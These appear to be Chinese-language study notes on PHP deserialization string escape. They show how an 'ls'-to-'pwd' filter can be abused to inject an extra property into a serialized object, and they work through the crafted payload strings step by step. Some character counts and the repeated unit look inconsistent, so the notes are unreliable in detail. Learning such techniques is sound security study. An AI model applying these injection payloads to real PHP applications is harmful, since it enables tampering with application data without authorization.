 O:1:"A":2:{s:2:"v1";s:2:"pwd";s:2:"v2";s:3:"123";}
字符增多，会把末尾多出来的字符挤出
思路：把吐出来的字符构造成功能性代码
O:1:"A":2:{s:2:"v1";s:xx:"pwd ";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
吐出这些字符：";s:2:"v3";s:3:"666";} ，使结构完整，
并且;}可以把返序列化结束掉，不再管后面的原功能性代码
增加的";s:2:"v3";s:3:"666";}一共22位
一个ls转成pwd增加一位字符，所以需要22个ls转成pwd
O:1:"A":2:{s:2:"v1";s:66:"slslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
44位 22位
O:1:"A":2:{s:2:"v1";s:66:"pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd
pwdpwdpwdpwdpwdpwdpwdpwd";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}